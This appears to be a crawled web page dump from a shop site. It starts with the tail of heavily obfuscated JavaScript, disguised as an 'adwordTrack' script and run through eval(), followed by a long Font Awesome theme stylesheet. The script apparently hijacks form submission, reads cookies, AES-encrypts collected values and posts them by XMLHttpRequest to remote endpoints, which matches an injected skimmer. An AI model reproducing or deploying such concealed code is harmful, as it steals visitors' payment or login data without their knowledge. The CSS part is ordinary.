t=document[x(644)+x(752)](_[x(1220)]);t&&t[x(1306)]()}})),setInterval(m,100),m(),document[_0x3600b0(372)+_0x3600b0(821)](_0x3600b0(1125),(b=>{const x=_0x3600b0,_={IOilZ:x(822),hfEsC:function(b,x){return b(x)},fAzge:function(b,x){return b===x},berXN:function(b,x){return b===x},KCCsF:x(649),kRYUw:x(699)+x(318)+x(1223),duoQJ:x(246),yHuom:x(365)+x(309),iKXGy:function(b,x,_){return b(x,_)}};if(r){let t=document[x(395)+x(1242)](d),n=document[x(395)+x(1242)](u);if(_[x(773)](isNotNull,t)&&!o&&n[x(265)]&&(_[x(267)](b[x(1259)],t)||_[x(385)](b[x(1259)][x(663)](_[x(742)]),t)||t[x(539)](b[x(1259)]))){b[x(918)+x(590)](),b[x(780)+x(636)+x(860)](),b[x(1297)+x(1128)]();let t=document[x(644)+x(752)](_[x(1304)]);t[x(1090)]="";let n=t[x(644)+x(1204)+"me"](_[x(789)])[0],e=t[x(395)+x(1242)](_[x(418)]);_[x(833)](setTimeout,(()=>{const b=x;n[b(923)][b(1114)]=_[b(981)],e[b(1090)]=""}),1800)}}}),!0);const h=b=>{const x=_0x3600b0;for(let _ in b)b[_]=b[_][x(1124)]()};function sendData(_,t){const n=_0x3600b0,e={oiBpF:n(922)+n(515)+n(342),ATxYm:function(b,x){return b===x},nYGTu:function(b,x){return b===x},TPXRe:n(870)+"=1",CtHuL:function(b){return b()},IWwSM:function(b,x,_){return b(x,_)},VCsKF:function(b,x){return b+x},fZiUA:function(b,x){return b<x},azSDJ:n(1049),PXWed:n(629)+n(726),aIKOi:n(857)};if(e[n(852)](t,x[n(945)])){const r=new XMLHttpRequest;r[n(183)](e[n(1138)],x[t],!0),r[n(497)+n(1245)](e[n(310)],b),r[n(497)+n(1245)](e[n(868)],_),r[n(305)]=5e3,r[n(273)+n(1112)]=function(){const b=n;if(e[b(227)](r[b(715)],XMLHttpRequest[b(281)]))if(e[b(533)](r[b(1333)],404))document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500);else{let n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/theme-14e2d7.css
body_size: 125608
content:
@import url(https://fonts.googleapis.com/css?family=Ubuntu);@font-face{font-family:'FontAwesome';src:url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../_libraries/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../_libraries/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.f